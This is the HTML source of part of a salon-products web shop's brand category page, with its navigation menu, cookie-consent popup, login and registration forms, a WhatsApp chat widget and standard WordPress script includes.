			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-3226"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9735"><a href="#">1</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7304"><a href="#">2</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7305"><a href="#">3</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-99"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-133"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-97"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3199"><a href="#">Products</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3164"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
<li class="account-item has-icon menu-item">
<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mysalontt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/491a5a511654928b5a6f50642/9a54f9e8bcd94a562897aed70.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="742a10dfbd" /><input type="hidden" name="_wp_http_referer" value="/product-category/our-brands/babyliss-pro/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://mysalontt.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mysalontt.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="210a60fef4" /><input type="hidden" name="_wp_http_referer" value="/product-category/our-brands/babyliss-pro/" />													<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
											</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;18683587546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d8d57d028"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Our Brands","@id":"https:\/\/mysalontt.com\/product-category\/our-brands\/"}},{"@type":"ListItem","position":2,"item":{"name":"Babyliss Pro","@id":"https:\/\/mysalontt.com\/product-category\/our-brands\/babyliss-pro\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=517472602877185&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phoen_gift_frontend_css-css' href='https://mysalontt.com/wp-content/plugins/gift-card-for-woocommerce/assets/css/gift-card.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mysalontt.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://mysalontt.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18683587546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
